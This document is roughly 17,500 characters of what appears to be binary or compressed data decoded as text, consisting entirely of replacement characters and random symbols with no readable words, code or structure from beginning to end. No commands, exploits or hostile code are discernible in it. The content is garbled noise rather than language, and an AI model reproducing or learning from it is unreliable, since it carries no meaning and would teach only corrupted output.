H���H��\��I��R��ɝ(Ȟ�G�F��0�|L��˄�,�L��I����Lh��)�Vd�L����w�H�֨�8ɑ����ǇǄ�I��	�K�)�J)�o��̈`)��z��I���.�,�%O΀	�pi�Щ�(tF�]^Gu6��G��jO�8b2b�Al�e�����L�$v�%H��:%V�T¯�鉑Qމ�| w"ڤxA� ۲�������)T�i��(��x��-<�I�.���Bz�A�똜�iܷ�UzBͣ	�ル	����?��1&�^���
�iiL@�B௰.��ȯ�����Β�.��wif���r`�La���q@�@�����Ң	�v���뽛�ыn@��
�����A���0F`��1�����#�6-b.��!�J&�������+�H��Y����Y�	�n����I
l{� I�i����r� 	�Ď����̈ �������ܺG�(�(�0$��ɢ��6�}6���� I�0ɸI��	��Op�i��)~�����+�h��	�������_>��E���g<�Ɖ�h����8I��Z���w��8i�� ��z "�ǥ�3]z�8b�0�Ũ_Ċ�wF,�h\�k��ẍo�P�鮅�����8&�M���ث@'�����!E���۞���g��M��m�8���x�݃��(�]f����EڎW[��i������Ig��龍��轸b��i�[�����(� �2���� ëJ����2�!�������������d� +�ҙ��Ȯ�Ρ6��F���(����˩�������$�v������7f���߇5;�w7mק���*?R����";�g*J�+��!��a��^�h�V���ɵ����R�"8I��)���P舼���h����ɝ�̛�ψ���x(��)ɹ�����'*t������)D�(�����	����8霶��,�̓l��鏸I��(��I�0�Ԝ��'� I�z9���q �q�X���I��������D�h�H[N聎�����=�!2|������"Rl�;B?"#fOvP<�b�"h$F�Ƌ��]�PQ��I%w�:�l�y|�
��R� R�@A���J������;� �I��������)�H����O:�c)��������މ�X�����F�����&X�T���Ƨ�ʟ�������5��6���䔬�N	��I�)N)��)�X�����Jl��ԍ����2����1j�F�m�����0��A)MJ�E�!�Jb��^���a�5�ᶙ&�┞e�pKع ���0��V&���-�B��	�ZI�>��:)e�(�wHa�ӈ8A(����I��iT�!���d�x(����P+9�⟴ɔ���oЄ�3*�i�L	����-��=��h����CȝL��Ì�LG�Ȅ��XT�������|����L���H�T���(�U��T���IF�\��?s\�Z"
���(�L�^P��S�_�?Ɗ _�i��X�T��g�������X���~�p"�z�,���ك���	��i��m�����	ꥈt���{��x�rQ;�hs.���)jwH��}�l�)�ɯ�n�mj����h
�,)H ��~��+A@�*]��2�N	�(���^i���-�	A���r)������(m�ЩR6�
�*ӧ�����ã"`��`=�@�����9�'RRj�;��� ��J5R����h�����e�KU�(�KeTF��hAo	0�d��҈��h9?ȳ�HN�d��u�>(�ڵ8�h�	� �Mz��i�?ɞt��?Y_���2y_���0���Ȫ	�R�_yɐ�,w�L�׼λL�L)Γ̄�+�B��I�nR����i�@I���.�2S���h��I��K����I�����u��h��'�7�4��$B��b�.�_V��q�bܮi�6e|-�m�w\��*Q|�
��H�}ɓ����)��}����|e܅��(+��W;ܹ��sQ��vsM��hT�R�x�)��)�;�6�Nﮧ�]�*�� �H��],ɜ��	�;�.�i,�R��I��i,�H�O��̆?���wā�Ԗ	���Nʻ�K�����E��bA
!�Ab�陲G#2��y)�1ɦ�J�V��FXG�H���K�8�	� M�L�k�Oɗ��z�Z(����Lȅ h�f�AVȐ�o�VH�}Ȅ0k\?˅hhM\��҈�����h��5��5P�ʸOs�,�R	�U<��̷(̯����uI���'�G>̮��f�j�����ꈪ�|�1���M�1��ʔ�����*X��l����O���dt�m���0�AE�D�w�R�؛n����hޛ Ú� ���������� ��#1"�]"#%���>��� �E�=b�R�#�I���H���Uj���4�������e�a���.��;�QZ�ë�	J��K�E/�B�B:\�]�	b�b�������/�=��}�H�������*ȬJZ�
gW�ڭ¼��5�,��)c�*�!8�����%̉b���s��@����ş �f����(�@N��~�8�hV�GE�í<X�ԢB	8���
x@w�b���4�0��B�*T�v^Ɉ� �B�������ت H�����n�눉��@U � �� ��������돼���%��̋���L�������X��&�iI�$�HL�����L�/�#�;ɒ�H�M��x����`���4����"�*�8���)�-Ғ���x!N���������4xO���(H�&6b""�tyʫv����k���0��J�i��A���7NI���Y�'��HɌ��Z͟P�#�=���w�S��H���N��%�Ƌ�x+��͘�癦���#�ʆª,��1LZ¯��xÂG���_��ƒD��ƴ���ٍH��½-��������ݝ��1L�聫�� ����E
H��1͟ՋT���{����ЯD���.�Z��گ遮�ZQ�!�n�^��~Q^#��.�(D^�R?\���ˌ�M����ԏ��z��v�l�	����aA�A�iрT�*�ZI���/�l�ΐ魻`�������q�����e��q�ފ�w��$P���X��~���@$����jP+���U���Ao`��F-Zɨ����D����BV]�1T�N����u|�ƗH%���D�����H�dWn�k��̪ƈ̗p�����	���,\���i�"�*(�~�bK�rX�Ј	������	�:x��F� �dȧ�`I#�x��dH�����)�`v�]��X�t
��p�����y�����Bx$����\���h�� ��i�M���	��?�w�^����J�8���橤��K�(��N��ԩ����
��L��A���D�����Ʀ^��t,��8P�ڛ�줡��ʎ��-�]PA��%�M�����λ�Dʥ����R����@���5�Α4茫A ƠN�7���@�ż�S�ﴋFGۻ�8��������H��N���E)ӄ���k�o�	8V�a�����G�	y/�� Ok<c j�����ҿ��&��X ���2�4������w�ڜ%`�~����o�a��� lީmD��O���n�G�o���,��g.����X	ox�痂٪oȡ/[�2B�e�y+Ȃ.�����p���8	����퀨bbȵ�	��޼��p�d�N�@H��8�� J�M�� ��P$�����H)��x̗�����ܥ�·�s��}(��`J��[I�F�&
��i�'�%�/`̆�Ʉv0���Ӱʄ��+���֬��Zf��x%��i�k��*�Ow� �v ��y	C����|Ͽ\=���)'��A��:���ȭ�Q8Xl�A��dH�D�����*	���$�����:����&����;8͜#XmE�l�0�(��.C�T�)a���.�@	討�D��۽Y�廎p�(�E��ΖS�����\*��`ղI0�\��6��kꘈ� �"�:V���*UP��L���NجA��\	�i:[Y����C�c�Y^M�G���a�	���-MIӏ)���+���Ge(G�wCC1���n��������E;��0V|ȼ���"���p"�n�X���8�2r]��A�ժ��X��A�#�۱y���D��\��8�,�S���rh���
(xO�|(���I��8��L�!5��U�?�*h��"V����0������ ��s�jz*=�`��>���n�͌�s�i�t ����@�MkV
��(��z#4��(ތ�h��I�����t�{�I�+p˅F��%ʩ���Κʂ��qE�Æ>��C�wdg	���P�\�^5�,��!�-Q#��"�0��6����p����S
����1`��Q�J��?X��
I��л��+�����I@�z���l��(�o�E��I���
B?��k>�+����� �@�-W��~X�TS�|���������کTX(��R���J�[�*9�qDȜ�=Nd��)a��+=�I��;���l�H�|R�� ���n�w(d���{�R�x��i�ⵊ���ݬ�m���H�ɚ���w�BY�f[�������͋�J�t��������*�S��h���������Ȅ�(����AȊ]�����h�Q���x��j�)�t(�Ȏ��T�Ң�3x�Qz�h��\�'݂���?*�?-�B��(؉����������������h�Ȅ�ߎ|Ȅj(��O��R���,ՙ8�Ax�lʇ���ַh��(��߉�؋�H��(��h������׍���Kי��������+\��9��.��>����_�x�w�08��y��9�=��؞;��9��8������	�ȫ�G|�,H�,����7�	����/ق��/�/�����ݾ�����N�=؄}8�}��x���H	�m���@�����ͩӮ�2��2H�h��_Y��P	٩ݱ�������1�ȩEI���!��@(����ݵ݁2��r<�@Y�Ak��a������z��j�v���b����H~݇���ȋ��	�ȉ��	�z�.��[�߈̅�h��8w� �ȉ$���ء�H��ء�������8�1h�)�����x�Q��\���ꨈ,�Jz��؉�8�� ���X�$H�S(�?��-�$h���$h����jh�e���|(�M�FM�:Ȃ�	���؂�Xm��X�W�����)،`M��/��(�$��o���wj�<��������)������������ɜ�������:��9@���0H�0(範�8�������;�8X�@0�1�F�w�Z����)�Q|��������m쌼H�a0���,O�1�2Y�%܉�NX��˭ӭ����:�qL�J��Nh�k���=�e����%�3�����~�UǓᔕ�@�<���5骘J��a��j�X�*(����.�OY�p�|ܭ��d�X���u�����H����ƘP�ر��͉����F��S����!���!�����ܡ1��
F��-�ꘉL�h��A�F(�Q^��x�Y8w��(��X�L(�H�h�H��H�K���p���$-�$�x#�x�B8�3X���%_�%QR��8%U"���(�8�H8��ωAЃ88&c����h
�8��BȆM��ϰ��am��x���)(��X����,}]�{�ڟ��뚿I�w��/0����*���ɜmќ�k������/�|A�?�30�=������剟����(�ΐ[��8�O�ّU��>)�^��:����oL��;elƳX�{��EXw����+!���+�^��-+U���^�q���곎!�N����O����%;����%۩���N���=�H�۬��2[��z�U�.!�����5ɴ����.HI1�*Bi=�2��ݖu���#�:?�[۰5�r݀������ʸޅX��8�)�)��������@�tȀH�&��
��aH�塎$X��8�����h�ĸ��A��8�Q΀)�������#��*:����{�7&�7}��x���7uc7R��S��?(�\ڥVwV���X���2A�]x�S��h�������ȋH�e5���z����h8P���S1����L�l�.p������¬��X���?�ߨ|�0H:/��d�30�tq��.î���9��1X;��D��I��3��b���(��BN�~ޖh���=p������{�1�3�����JY� .9��T��绉Qi�q,�T٩���H����`���/[�Uk��M��]���������-����x<X�k���w��-c4�J(���J��d��Ei>Y��r?���z�\����������=�3Zk�m��O�(3�ݮ�[ ������\���h��ȀD!�h���6�Q�̸����8�s��(:���e���H�X�����ȋ��樌�X��(�*J���%Y��7�EҕU�48���h�H�Ԯ�H��ϼ��4������RZ�SJ��[2�JH�x����ɵ�ij� 8[t(�{�#o]5T���ZAJ���T���е��w�l1K��"���Ȏ��	]�&�4�L0��i^p1sq��	���M��(�I굋��ͫ=������"<����qK���תO��-8�k�8��Ͷ�˻8�>��m��3�����*�������T����^��2(�����F�Ε�A�N�����8,���@��(�0��7�����M�o��]+D�h��	8�ͺ3to= SH/%30{���3�K�H�3��	���Ҿ���	�mF`�ߊX�w�th����8"�(�Dȡ�(��؅�84�H���글�8��x�����i�8��P�8���x�����k�x���k�����IH�B(�x�i��֑��l��)��l�x�����%6s3�X��X��V ��m�V�=�I�������8��{ی���%h������c|8�������������	6��Ɏ��^d!�s�������DL��_xL�c���_����K0�แ�=�ćxM�I� Ȃ �?8w��NR�)��)߻�B��J��x��"^�:�c �(�؃�8�Eةƭ���RG��s�~/D3��D��䮂}��;��_����,�������c�2ؔ<��%���R�Ϋ@�,@��~VO�-j9�(�Ԯ��Q��:�E��U�����`%Fԩ�mDbժ���>�/�W�����νU	���ޚ��OnEsU��=y	��\ގ��!E�
�84Qޡ���H��ւ�
Ȁj#\�H4��Y�����Y���Hw���'}�`�!�HYh��g��G�7~<���l[XjIv��������}J��1��38��?(����~�|���]Ya� \8Q�9�{�T��,���/@9��`�H� օ��^��^	m��X��L�0`��5���M�ٞ��ML@s�[�cb�O���$�<Q ���(N�rN$�Q���	#y���d������;���h��gĺ�h�������6����]���d�]��<�f��D����Y�	���[�w�̭Ҁ�`�\(����	��)K�����j�܊�-J��k+�#�bX�X������;�Î��S��h@�!��}`LH�	��PP.��^$���"$��
��,R��H�N
U��&����T������,
Nծ/���������*n�z쏊���H�ƂʦԘj?�G��p�KG<a��T0ad�B���Xn�,��ɉV�^�jL)�=��6���ݾ�"(�7�5r�f"B�w�!��z�:#�X���w~ha�0-�6����!B��vbg�P!�ȉ��h7w�8K�����ɏ���Ɏ����<8���\�������\����ً��\ȋ����ȩN�P��[�K�����xH��&0����њ��'�N���1����N���ɍ�4���߁-Ļ�ɛ��i-�֨���̘���
�D����I9�zT���p��e2�6p�k 3�|y�ߤƲ,�$`���J���ͨ�H�".��)��(,�1l'̺b�w
������!���	��!��!@�	,��Ș-���9ݢ���#���m�㢹�^�8��$�8���ռR�
�������} +���+/��äh�*��
b#�����$��	�"�&��|��(	��tr������L�Ä� L	�K$���(A�(@bC�:�@�2�*����?�.�:�b` y%�h&62�%)�&);�2a>�g4�2�N���@�4U./��`I�grb�'g3w~g�Hc��Hw���4����XȈ�t�A�xI��<�I��4�˚�T�L���ͅ�ΒA ����*O�d
k�S�\
��0j����&1�B��ui�o:C�Ս믁���!��_��֘�����Y��L�{D[|��m����ڃ������%#������)�ÉȚ1HL�� ��>Z���Z��-݉�ʵ���	xc����%�z�҅,DNʢy�-C��) ��p$��f�ӠZ�+X̒��A�T����	`H��w:�H㮪�H��È�*0�F�̓b���hKJ��1���aKL
�Ql���2�0��B���y�֞�7�N��H�[�����KQEd�;��ඛ� i�ˮ�����<��q�	�O��(���:�BX��/��b��"�ӤQΆ>�><�p��3A�7��t�J�&��.i�o�N� �;��1��[ʪ��p菶����RX�첞&�(�Yb�X
��ϴr�h	������H����h���Z�wj�a��R���m�����V�ʩY�l�1؛��g�� X\�To��n�Dp�{�XGϞ�@�-G�)�"�)�+���������H��;^���,��@h��iPB癁�Ȩd�޵�������c"�� �+����J��I��������9�:��L cӦ��JJ������6 ��<���E���,��#��	���P�:�ޭ������Hæ��Ȗ8OS�΄�pH���Sڔ.�I�Z�;�wz����a�O�R��}�k�#dl�8��Ѽ��/���3����BM,�^>>E�3��[C��:��MT�j��r� �B�T��ł���*�o�L��	�����	��^E���˽�xF�z �|<ȋ�:���0�r3��AL�V�i�a�#P��؃�l���@��I���K+��.�i6|-\�˞a�kϷ�&�.� !�cڬP
�. ǉ���D��I�੄	�C��_�(����L"�قƖ��	�wn����X�����I*�^������5�9�����]�9̭Z�!)�&�
̾ã��1��(@PN�͢����"#���i����\#�;���S�M<�Lk��O��ب��)��x��Q���M�R%RL�F���io����^��!��Z�m]"��&��S�\4�:!*�9L��C�Czl��c-��!V�N5Ng��\0� �sp�u�w���QtT0YE��-�Y@Ȋ^9&�$�/���EF�}$wֲT��v�L08
����JUL�y��aМ�����=��W[Ή�ʛϞa�F��&�j��:�G����uz����ւO �N�i���(����%;:���I���{�t���Y��*��M����^;J����ó�EE�������'���Ѥ�a�S���������|c|��B����ݢ-_��ڇK�,^��&�̪�<k�
 5$조��u�O>�1�D#�WV$?]�����+��[Q�wC�c�zTe޿��YfW�_�4ӑf,-E���0��Z��|�H~"�躰�'���L's�0�i'�z�;�a.�9�9�G�;���ɛ䙝��8����T�_9��y�c�sR1/�7x���wA1
����2(��ṹ�9�Y�� �R��P��	��������k2��:#s�O �3�:6h��:��rqN����ř�?�� �� ��;:���Q� bÐ���P�(�	2;�렩�(̶w�	?���������>(�)H���츀,���Q�>Ѝ�(�DR�<�2��0L��?��$Z��K���;�T�,P��?��h��0�6��d=Sö���C��y����(���q)��Q���[��:W�ω(��4>�*y���g�&o�ǲ-c�?q
qS��b��;�bu#?xؓy�k��j?�"��k?��������r°����B	�#��A��rH�A0��8���ә�I����J8�w��l��
7����H��⸖�(��a���b�Z�ʢT�/���"#�4���C�;��\��[���(�H�j��1����������$!��L�h	X��?x�
(��x3��4�9���O�� p���4ҙ��M�*�.(�����B$���Û�y��a��8�T ����B�*�9���(C�+��� A3뼏���+�;��*��`�q+�$��Oۈ�>�͊�C8��w|6�T6z�G*��s�f������
�c�-	�%A&s��X�f ?x�y
�ҲȊ4@�����Ȏ������L�M���0Aa��8��8�r�樉��ٌS�Ѹ�	������<8L��@���
������WI�������qJ�pJ��(%��X��P ����1�zi�2�����8�càC�)CP곲�3�p����������; ���&�D�S���Ө�1/N�ش�D̞E�<�w�L�=���	Ü������a#XM¨�ī%���Q���\IC"��(�; ��(/xx8 �t<��X508+q�����k+I8Ya,Q::�h"�Y^B�7yh� ��n��
W�c�@���mxw�@ ��͓��X|���c-3-S�Ja�#X�Ĕ����0k�$����[0��8�a���뙟�/��Q9��H٩���Y8�h8􊋯`���۠9�0�����U�$wZ�C��Q9��C�U��`���j;��0�6��0:��R�B:�`Z�Y�=�"��")!�����έ4�Ԩ蜀H(�<M;���$P�
0�J��I\�ɻ9� :L�Ɉ5���X���TC5�-���0U�%VL�Ձ���=A�#�씐��FA<i��� �!����`�4!6@Ƭx+����yD6�;x��%��j-��u>��7|@!q�#9���
d�����h� ?���|�����_�wէ�ȍt�
}q:�N�.q�.LH�.��8�Y�{��Y��Y��䉟$�mP�����1�BYA�<3����,�� ��9%B�U��H�0����P��p�q�l��i��R.m�����H���ˇC���[Ϲ����A��]��8[�@ۀ�B���%뭴	���	M� ��s���C̞������Y���ЬS-h��P���(���͑�ŭ⁘8��K
_=�!���=��	1�5{[Fj�*«Jw�	�,$�)P���F�UY�5(����� ^(|�I�����@�����j%h�,q%���	G�c�l�`���
7v��d��ns��^fH���@�Z��e_��,�J���~���D��t�.��І}��*s����J����m��������
�����1�/��30I��3(d/	.�ض��:�)�/� <m9�i�uJ���j���C�� ��H9��R4DC#C�����+!;����[�t�"�����,w"�m���f3�8
)(�C�����"�X��k ����]kþ��� 	�)[̓�I��C�8H[,J
#Ȃ��:��3����b�9�P��6��ZݶYD�D��W[j�caܹ%�VUY+�3�Iȳ�F�Q��8ֈV���&{�7{\^@�_=A�g�{�-&irÿqkG%QV�-�x���-��W���~�}���Xr
ȉ�	����2'�e'u�كi�v�������ɉ.��aP�	�f��Q��Y8�w����ѯ(�:,���H�`mI��(�@�Ũ�@ J��@��HZ���d��PR��R���p�t������m,�>3�:�����`���Ҙ.�:pc� 	A��M���D՜� �6�<����[�J
L�*7]8*�-����ȟ�QL����IaZ�	H�Մ��샀���F�%x�05Ξ�.ҝ@��4�OL�R��bϨ���NN���>H����/�%8Ida>�rd�Gx���[��Jm;�r<�w67dU�	e"�8�a�����,�&S&�nᖰ3I�}R�cn�������$0t�م���J�$f��Y��\���/�\����;Y��`3�B����[2X8�1��/gpV������!�3�j���9�i��2�8��o��h�۠K� U�;�6�(��=a���2���t��|z�!�2s3��+�������ۣ��D|�P��2�*( X���0����i��������'��i��UB�w�Ϙ�E-�1;h��)
����/�)YZ26�3����b�:,�g�mN�zN7�ϡ�O���J�C��DF�E����~dh:my�o=?�����eul���5G�V�f2���n{nS�W|Te|M��f~Ű�҉q�.��f���P��b�8��8�(f���Z���ٺ	�RA��h�����g�`bA1\U��� �N@~�鎤kgv���x ������i����u��8:S�W�_�06���8��w@�$�,R����S��D��*�;?�&�����?�����I	�����x� �*����� <��������^����Ҫ��,�X	kMÚ���(N�	�� c��2�E�p��Ĥ���c� ֈ*��`�a+�ˋ���dY��겵��N�N��e(:ˏ�楔)�ˀU��d�ɺ�������\����Ъ�C�>�:�d����9ԑ����B��H1�n�-C�-"b]%�!����,(TN%�B��2�w�&$���L�B�3�c@"�oĦZ|�l$A�Ո1eV��E�<zlB�(��5��mU/��6t~~U��w��s{��艋v߈����h�������؈��d/����p����
���� �����8���8@���iɒ�X�뗼��k�}+Ӗ4�+�L�����xI�Ȓi�ǖ�M�/������A�\Z��?xJ��,�*���
��3,�?�k�����Ш���Y����u�L��^p	���H��C�й�w� 
��������H���!Ă���ߺ�ɘ�*�[�,�٭$�C��-"�Ŋ5��* �ί�#�Z(�π$
���	�����ʨ!�K$��ň������"�"^��M���-���|���M�[���X�����K�l���q�ߒ���瑩���.
�����ƼhI�H��-�J���o��)�Ҭ�ث��	^���>��[���&�/��9U��K�o�0A���6U^<�Oɥ�GD�z�F���P�U�wR�.����V��O�RxY?��X/�Sp}��U���h��ް���p(W�R�i��)�����K��Xj�F`	w�l�~p�oʒ����P��X��*֭�t*�������? ����"1� zn����/�tJ(�f���	��̋�1y�.�g- ��͵���J���ݻ�ս̄)"X�!��Є\؏�$�$�E��=J�/�z�'(c�X���Ƀ<���:���P���������V����X�K*]�Ȩ�w=m���C��J��Ĥc[@I�96�m�_4���&�j��H»���rAl�ΙCI�*��J�?�Ï�n�i�(�d�����p������J��M@�[N�ź�k�C�>x����d�F.K���L��\ +.}��?	����/AN����G"�O#}Y�Qi��&;Ax ���QZN�u\O��+�T�Q09:�:��
�����淇j���׺�ˍhX�����`̮��\�����2 ����Ϸ������w����͡�H^)��.Sd^ �!ʚ��gN���ʑ��R�.Ӥ"�C���M��	�[s[(���?�[�-ȫ����*�"��������e�ʵ@J���k���97���h$��������!�(��T�ۏ�<�D���,������ЀL�����̥1�����=�ּDa�n���v�|�ߪ���kځ��5�.L	�����)�R��ɡ܀��d�7
��i�;C��;�S��k��k::�wAk�:��`8���|�X�q�ڄ�6yŪ�S����MEG.~�]�E;.yl�2{�c�n�웓�F��<9o!��x��q(Z�����L?�m%�[���y�����,	K	�̭��mZر����k�����a�*3'��?���A�x�y�e$����
��n�<	Ri}��?��z`���h��Þ#_,Z`�;�5���NН�!�Z'd��t�P �
7(�ޯ O�2�[�A❐	BɎ>L|w]5����j.���� �����}(�����D��T�ݢ Z�-����4�K�ʂ���3����	h��9����L����_ؖ�5�('�9�c����¤���	���N��n��y@RP�H���@��D�+9�^;�Y"����R��^��,�>���Ӥ/><��/��&�/�ŠC[�z�1E��U>e�:z����ၰd� �U�Xh�l)g�[ˇ�?4�
����g�ټ-�+�a���r�z�x�_@İ�dwB@�N�
��/������V�������M��xrqǈl
���`*��^�)���p�-���HP�#��	蝬,�i���7
�Ԋ��� Ԣ�}<-;ҍ�T��.��?������B���jc�x����]�&*��^b[%-������= :K!]նl���@ޘ�+���I5��L&(�.�)cM����{-��gjM3�I��U���[_�Q����ED9�;��Zܯ�)�FF���R��Ԓ��3wR�*^P<U=���a�E�4E���>j�1z��?W��(�t"�G�L���Uo&-���V{2S��w�KC�{Vs�r�7���V�I՛`���a_,���Da�^��ޡ�d�Nd�ǥ����hN�J� ����ʥ���ʡ��8�(�B˩T
�Y\����ȏ�C5h���K��ȵLȄ �LH�7��ʌ�޴�7���q�E������� w��9�\�8\�@B�<�9����P���5�̌ʪ(��w�TBҌ���:��e�����lÉ9Zqߴ
����Љ�x�!�*A��M+���ҏ���Y��ٟ���Y�,@�����!D!�KA�ᰈDXD���9�eݏ���0Α�Z�L��[$^Z��z�Sᕏ�ٚ]T��`^|���� ��~�?哢�YEqQZ�:W���hZ��@�qE������I�) lH���d �FI�(���J�Aa��ъ�H�8� ���
��h���G���fƏzJwx���\���9��D���F�\�=Р�˙�ȋ�U��DЙ� pĐ�',Bu��"�鈸�1B�=��(���4Bۂ�R�B�H�ފ�(���U�}<SEQ�&�� �̤Y�|L��ǀ�̘vQ���5��iy��!Ҁ��u��Q�1dL�������(��.*�I����,��
��8j���\��C\��L*�4�h��`�GhR�^[��y����k�k\�׼:.�����W�Z��w���q5������U�����_�� �� hl�0+�N����@Ѐl�65�7�[����������F�b_�] ��E��O���h��DA�\=[�������Ȯ���y���y(����$��-[,=,���*���s�H�$�5.�Bؘ)��R�|��ě�m��H��m��]�(�LeИ�͘� �� �˨ȿ�K;�M��]QL�
H��Ԙ]	Ȣ؝���Iњ��?�Q�D��]�A��r)���0
w��H��)iG!(�tlΌ�����8�K�	��.��,��:��A��.�P��|
�>���N#5Ė��.�͊%=.� �>N�����Ey�+��'�z��:����;��<�Z^� Ͼ�����R����_p	����i�
����o�y�3︍[ _�@���Q��m�Ʒ�ԾQ�]���,2.P��l�����������T����O��7���䬶ݠ�
�>��I(��������� q�� ͉�M��w�tl�M!��ʼ�0���tl�NB\���PƀH'�L��
���CrЪ�QϨK98i�9��	����a����`Ä��]"��$�=�������N��e�r!���Љn��}DM)�^o�H��ΰ�"謯��年����N��^���AD����b֧R�"."���y!���za.�X�{Ub���|^���������R��?���
p=pmO���;���c�R�P���
X�v�f���Q��܋w�$o6I �Q�HQo��m���������+R	��	�g�H�P��\�@�˷y��l����8}H���ۑEcz�������i�ƈ�n/Lȵ<��|B��Mu�� J�����ĕ��2L�UmLݺG��-�����Q<��QIJQ	U�D�]�4���$
�M��i���ڎx[1�H�)�T�6�j�Ui�rB����AZIC�L�p�,�.���V��ɠ�IL�	)������ j@ܢ"�hB٤�&���w�Q������T�!v*&Y����m��9�8a�� 
��Ȕ�ȫ�z���������<�Z�&�H������� 	���:��K���ٜ�ɔ0�����L�� U�ȋ��ɬ[ȗ ɤ����ȋ��� ɯ�/	�u�>����c�9 ���cL�I� I����3��������:�����ʡ���ʬp�'��z�p�h��A�Ơ� �yTJ��JJ��b/}�A���(�nʹ�ɵ��r(X�I�8[�Ď��wu`\���6�B&$�)��!�� J�����ؐ.B�`$������
��!<@�<�Xj�Z�[j��ջ��r\�͏��x�i��zѸ��Z�4P-�+���KJ4enA�.�b鱤�(��� �ʶ$*�*�8�.���N�A�p}�!�����ޗ�����:�|�$N��E��;�۾��I��+�	���/���������mЇ��H�3��#~��ɗ\Œ���d��G>�[����C���Hot�����4�w��{����:� ��A��A����5�J�������t����Ċe������췫���J���� ��N@��(�i�Xʵ�I��CwV�Y1Yt��*ź�l�����)��b��5��j�R5��d�P	����
շ-�ש��C����Rm8[�'�K}!Ќ��Q3�]�dm��ݸL׶�)�f�Օ6TûЉ����B=���`���:�8жs%!!���N�1��\��3��Z� D%u�㌚lr9w"�y�Śhz��{�M	o�O��Hʳ��(��(K���>�cq�g�*����J(�r�$I������ɫ��/�ˠJ�Hʺ<�)Ӿ�0Ӥ�ɸ��(s�<K#��'I�0�$7��ʦ����
$W�!�Ȥ���f�ȗL����s���<�2�$	 �ˠ�
 �$����	�I���K��V���	�����{c�
�ݿ���)����Tʥ���J��� 9�\J���t�X�
�[4�H/d�p��l��mw��ʈ\�@�8ʤm$<$��H4B&pd����L��iF�ٙ]���CF �a�A�QE�������&<m�L����luX�+��GG8�����Jޜ�љ*�D��ܵS>�K��T�^LL���ċ$�=��h�D��#�h�Z�q���i��f5nfe�E�����
��?�[H#��j�v#��i�����'�vl?�*�����$I��P�$��`�6)[������	`��`#���6b˺���̀��̺ۗ��o'� w1,;6b�wwx�򔀔HF��V��n�� *8�����E({�\q"�dJ�ܠ�\J�4J���*�ʥ
�Ɉ��j���Q�b�đ����u����� (V��-�������`h����y�*���a��̭���F�˖���$�p���zV}c�ҭ�@�x����!�X�
M�n�� ��[�۵Ғ�H���������K�*���i��i2�8�[�$l}�	'����	����)hI	�(�ђ��w����:=;%�;}B��Z?��(����\���s=Q?����b��܉�-bI�kL�����B(�:�������<���T7�g6��{oY/�Ϡ�)RO�]�4	�Pk��,7��u����а +��f��H�GK�7��h�J�((	s��ϔ��d�ȊkhC���J�ش��äq��C�Y���,�Ųa�ϖ�1Y� M��!̨͑Q���>�z�ڈl���HZL���C�Y�����XZm�%w��{��T��
�ꐪ�98�)̞ڠ)�8�,�������)� �*͟,�Z��!쎶ˊ���X��Ȫ����a��lI���Va!��Z��� E����=p\$0��"�9� G˳���Y��% �1l�,���MN~bC�I�	�L������th�����V�Jl���:y�;G�a�<�ĳ��T����Q A%=��?W���jh���l�f1`�ޮ�d�y�5ǀ�+��ƶэ��~O������.� wY����m�ƱM� �

�FX��8���(�!�xh��*F�{�� � H�{xXd�kHQ���F-e�	���nV(	3yN�5�'����̥��D@����OM�lMK�H��?,����:׮Q���(l����L�X�l����MDk��AҦ������i���[�˗�� �b�\�벲B+�����́,��UJ�[�m*9~l�!����ٶ�=/� �Л�a�r�(�������ᝌ��	q��� ��w���"(�$p礕�H9��	�Z���$X��`�Ҁ�C�Y��	8Л0�^舚�(��q���K0���Ȋ�pz�@����Y�,րY�t�E�7)�	)����ő�
i��O䚞U��;�N+n��\����(�{$J���	BV���<��ؔ`�yˍ�|+�F��h�0�,�����(ҫu`� !���{Ϻ8���h�n�M\�=����K���H��dH�� �PT�����`�O������w�PX�z�6�M�n�Q�{d��
���H��5��q��F����,��F�ZDكڨʞ�ꚬ*̲�@
�8Lb8�E����JYd�����Z�T�ό��[�2o��-��N�	���oM!�A�������ǫb`��
7ˊ@8\/to�《�@�Lt�[�|˒���wt�#ԡ���`�X�}�)��B9��	$���\���I��i��􃀯�/!�&HL�ܐ���h��(�1B�K�	&ʰw
�$�A��|�۬ '�a#�v�ξS���4�$�'�M]�ꜛƑ{M�/�YQN�8閸��<-�e��Ғ��=�(HA�xN�*D���%��cޯ<=%Axϳz�A��*M�8�m~1D�)�=��(v��	�H��O��R�w�A$��]�G�D��!�Lɉ�O�'�SVR��sR�u}����� �����h��f��P<k�L0��N�KY�y-��N�0����2���ʌ�ڏ��A-x/�w����ꝟ�������#)�H���9����X�L�b9�1����-����8��9���x��(��5z���"%�%"��n�
�%ǫ�A�g*2�,�i#ʩm�$��Lp]�|</��3�(�����Tm�Jp��"9��8�̍�J0���X��������̎��5�{��]τŬ��M���#jJ�+8ArΰI1������X��	`���0H�C�ѓOX��#�R�k���T�*0U��7�;,)Y�0�&�s�w{0)1���Yu����V��'��I����4�sf�M���E�Z�-�Bk��<;�
���τr�n�ys���3pnH�J}D�`�Z4
3�dK�; �S�Tm=_��
��3�pт��
�4����j�;[L �M��)2�!�v���荫�Ᵹ^�d�����9{�B/�'򩭖Τ
4�<�@�:~ ����|�"L�� ���ܡI��݁ɨ(-�)��Et�̒v��&��\��MGO�V;F�%���������w͜Rj"��ݷ�<b%׍�
���%�)�[�_ƫ���8� ����M�ŬܥPI>��9�K�œ
�D�E����ѧ�B�~N9?ZR^�><�sNP��>�p>A¾���T�<���x�{�)0��0�R�1X,(���2nC��r��H��24����H6n��iDK�쁋����iJ΄�X�~�k�!iơk���k��Dk����%(��d�Ʀ���pG���L��n����n���+�H��w	��	��	���`��*��M
�Mh��K��d�扌b)��	�X��ʠ
"O2&�R��n橘j�Jʨb)�:j���F
����@�ʭ~L���۶M�WɜrF��JO��x��,ID`��'e�M��yE�'�pl��X<�V,���>��v,�f*��j��e*&��Bےʜީ�~O����9��ia�i8�%�D�V�&������g�ȩ�΅��
隌H��k��E��^�c���V����80`�k:�Å�w��	�ʒ)T�R,%Q\g�%SB�>h�TH�T�`���X��0j%F눌1p ��:V`�V�X��zk�DK������`#�-����S��{#5��x6Ԙk���k�C�z+��/ZH̜�&��)�ܬ�|B��L�Ќ���\�� x��hԠ�B�o��8�8�����l����o`��
.t��^��`$bX̐��x�ز(�ꨎx�B�
���@Nʫ�i��	��	�ǜ�j�V���ǖ��9
��-�Vw)�����͒4J��G����Y�JA��
